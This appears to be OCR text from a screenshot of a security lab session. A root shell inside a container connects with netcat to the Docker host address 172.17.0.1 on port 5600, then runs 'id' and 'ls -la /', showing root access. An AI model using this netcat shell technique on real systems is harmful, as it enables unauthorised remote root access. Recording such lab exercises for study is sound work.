 1 2 3 4
ubuntu@ip-172-31-96-156: ~
File Actions Edit View Help
ubuntu@ip-172-31-96-156: ~ × kali@kali: ~ ×
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@f3cf3e73a373:/# nc 172.17.0.1 5600
nc 172.17.0.1 5600
id
id
uid=0(root) gid=0(root) groups=0(root)
ls -la /
ls -la /
total 12
dr-xr-xr-x  18 root root  257 Oct 13 18:44 .
dr-xr-xr-x  18 root root  257 Oct 13 18:44 ..
-rw-r--r--   1 root root    0 Oct 13 18:44 .autorelabel
lrwxrwxrwx   1 root root    7 Sep 14 20:59 bin -> usr/bin
dr-xr-xr-x   4 root root  317 Sep 14 21:01 boot
drwxr-xr-x  15 root root 2820 Oct 19 08:51 dev
drwxr-xr-x  80 root root 8192 Oct 19 08:52 etc
drwxr-xr-x   3 root root   22 Oct 13 18:44 home
lrwxrwxrwx   1 root root    7 Sep 14 20:59 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Sep 14 20:59 lib64 -> usr/lib64
drwxr-xr-x   2 root root    6 Sep 14 20:59 local
drwxr-xr-x   2 root root    6 Apr  9  2019 media
drwxr-xr-x   2 root root    6 Apr  9  2019 mnt
drwxr-xr-x   4 root root   35 Oct 19 08:51 opt
dr-xr-xr-x 121 root root    0 Oct 19 08:51 proc
dr-xr-x---   3 root root  103 Oct 13 18:44 root
drwxr-xr-x  25 root root  900 Oct 19 08:52 run
lrwxrwxrwx   1 root root    8 Sep 14 20:59 sbin -> usr/sbin
drwxr-xr-x   2 root root    6 Apr  9  2019 srv
dr-xr-xr-x  13 root root    0 Oct 19 08:51 sys
drwxrwxrwt   8 root root  172 Oct 19 11:32 tmp
drwxr-xr-x  13 root root  155 Sep 14 20:59 usr
drwxr-xr-x  18 root root  254 Oct 19 08:51 var